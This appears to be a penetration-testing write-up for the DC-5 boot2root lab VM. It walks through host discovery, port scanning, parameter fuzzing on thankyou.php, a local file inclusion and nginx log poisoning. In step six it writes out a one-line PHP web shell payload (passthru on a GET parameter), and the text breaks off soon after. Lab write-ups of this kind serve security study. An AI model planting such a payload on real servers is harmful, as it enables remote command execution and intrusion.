Machine Description | DC-5 is a boot2root style VM where initial access is gained through a vulnerable web application and insecure service exposure, leading to remote command execution, credential discovery, and staged local privilege escalation to root.
Target IP | 10.50.41.35
Vulnerability Name | LFI ( Local File Inclusion ) chained with Log Poisoning for RCE
Service / Version | TCP / 80 HTTP nginx
CVSS Score / Severity | 9.8 Critical
Attack Vector | CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Proof of Concept | STEP 1 – Discover the target IP using Netdiscover    STEP 2 – Looking For Open Ports and services on target using Nmap    STEP 3 – Enumerating Port 80 HTTP on target    - Look for the files available on server    - Found Various files on server but only contact.php have input fields    - And if we view the source code we can see all data is passed to thankyou.php    STEP 4 – Lets try to find parameters for the endpoint file name thankyou.php by fuzzing it    - So we have parameter named ‘file’      STEP 5 – we have LFI ( Local File Inclusion ) here    - We also have access to /var/log/nginx/access.log which displays logs    STEP 6 – We can try Log Poising to Get Reverse Shell on the target  <?php passthru($_GET['cmd']);?>    - Lets try to access our parameters through the logs  